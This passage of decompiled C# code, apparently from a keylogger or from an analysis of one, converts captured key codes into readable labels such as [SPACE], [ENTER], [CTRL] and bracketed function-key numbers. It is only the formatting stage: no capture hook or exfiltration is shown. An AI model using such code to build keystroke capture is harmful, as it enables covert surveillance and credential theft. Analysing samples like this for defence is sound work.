 (Conversions.ToUInteger(obj));
42 if (Conversions.ToBoolean((Conversions.ToBoolean(obj2) || Conversions.ToBoolean(obj3)) ? true : false))
43 {
44 obj4 = RuntimeHelpers.GetObjectValue(NewLateBinding.LateGet(obj4, null, "ToUpper", new object[0], null, null, null));
45 }
46 else
47 {
48 obj4 = RuntimeHelpers.GetObjectValue(NewLateBinding.LateGet(obj4, null, "ToLower", new object[0], null, null, null));
49 }
50 if (Conversions.ToInteger(obj) >= 112 && Conversions.ToInteger(obj) <= 135)
51 {
52 obj4 = "[" + Conversions.ToString(Conversions.ToInteger(obj)) + "]";
53 }
54 else
55 {
56 string text = ((Keys)Conversions.ToInteger(obj)).ToString();
57 if (Operators.CompareString(text, "Space", false) == 0)
58 {
59 obj4 = "[SPACE]";
60 }
61 else if (Operators.CompareString(text, "Return", false) == 0)
62 {
63 obj4 = "[ENTER]";
64 }
65 else if (Operators.CompareString(text, "Escape", false) == 0)
66 {
67 obj4 = "[ESC]";
68 }
69 else if (Operators.CompareString(text, "LControlKey", false) == 0)
70 {
71 obj4 = "[CTRL]";
72 }
73 else if (Operators.CompareString(text, "RControlKey", false) == 0)
74 {
75 obj4 = "[CTRL]";
76 }
77 else if (Operators.CompareString(text, "RShiftKey", false) == 0)
78 {
79 obj4 = "[Shift]";
80 }
81 else if (Operators.CompareString(text, "LShiftKey", false) == 0)
82 {